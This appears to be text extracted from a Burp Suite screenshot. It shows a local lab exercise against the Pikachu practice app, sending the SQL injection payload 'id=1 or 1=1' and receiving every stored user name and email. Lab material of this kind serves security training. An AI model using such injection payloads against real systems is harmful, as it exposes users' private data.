 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://127.0.0.1:8090 ?
Request
Raw Params Headers Hex
POST /pikachu-master/vul/sqli/sqli_id.php HTTP/1.1
Host: 127.0.0.1:8090
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1:8090/pikachu-master/vul/sqli/sqli_id.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Cookie:
Connection: close
Upgrade-Insecure-Requests: 1
id=1 or 1=1&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
select your userid?
...
hello,vince
your email is: vince@pikachu.com
hello,allen
your email is: allen@pikachu.com
hello,kobe
your email is: kobe@pikachu.com
hello,grady
your email is: grady@pikachu.com
hello,kevin
your email is: kevin@pikachu.com
hello,lucy
your email is: lucy@pikachu.com
hello,lili
your email is: lili@pikachu.com
Pikachu PIKA~ PIKA~© runner.han
34,849 bytes | 31 millis